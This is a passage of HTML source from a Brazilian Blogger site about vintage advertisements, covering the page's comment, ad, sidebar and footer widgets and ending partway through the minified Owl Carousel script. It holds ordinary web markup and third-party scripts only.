<a class='older-link' href='https://www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2016/01/tamanquinho-da-tiazinha-anos-90.html' target='_blank'>
<img alt='Tamanquinho da Tiazinha - Anos 90' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8IzdYNzuNcTUGSHgNe8Mxk1hZ2ujJnmwjNLi-EMqtWX-RDjyyeUouOk6l18X-_6RS2pzBkDwOcvVdmSK0VzOOHG8e8wC1W0pvtWB9D1GcjVmCZ6yfAOdu9f_DkchFJBwNuotFLsTlIGg/s72-c/propaganda+tamanquinho+tiazinha.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2016/01/tamanquinho-da-tiazinha-anos-90.html'>Tamanquinho da Tiazinha - Anos 90</a></div>
<div class='item-snippet'>   Mais um produto que certamente receberia duras críticas diante ao atual conservadorismo. Na onda do sucesso da personagem Tiazinha, inter...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2015/02/caminhoes-de-soto-1954.html' target='_blank'>
<img alt='Caminhões De Soto - 1954' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0WsHaG4FrRwQZuexJe1EfXqJ57vwcQlbrpzNg8AikyB5TgRNUtDx6mR4PmKDhRLNnw_2En6wmZpVnIrl1UMTuCNrSkMuTpn-mC2pOv5V7ECsa7Kyg1TFhu843Fejf762KQSczY_xo7CA/s72-c/caminhoes+de+soto+1954+propaganda.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2015/02/caminhoes-de-soto-1954.html'>Caminhões De Soto - 1954</a></div>
<div class='item-snippet'> Modelo de caminhão lançado em 1954 prometia inteira satisfação para os motoristas com eficiência volumétrica, térmica e mecânica. Propagand...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/10/gelatina-royal-1992.html' target='_blank'>
<img alt='Gelatina Royal - 1992' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_0XLRvistqvJnD7RNka5BfHWF8TOq1lwIGHSM7jHI4aPshtq4rs48cWEb6niE6Ag6HffcPQ1v9ft5pqrFiNo9tqUDy9xzir2AJ8Rw63dn_Mgckv0xJiBInGHlAlMSfkNplgK_ZwM9Niw/s72-c/propaganda+da+gelatina+royal+com+o+boca%CC%83o+em+1992.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/10/gelatina-royal-1992.html'>Gelatina Royal - 1992</a></div>
<div class='item-snippet'>   Bocão é um dos mascotes clássicos da publicidade brasileira. Ajuda a vender milhares de gelatinas. A história da Royal começou nos Estado...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 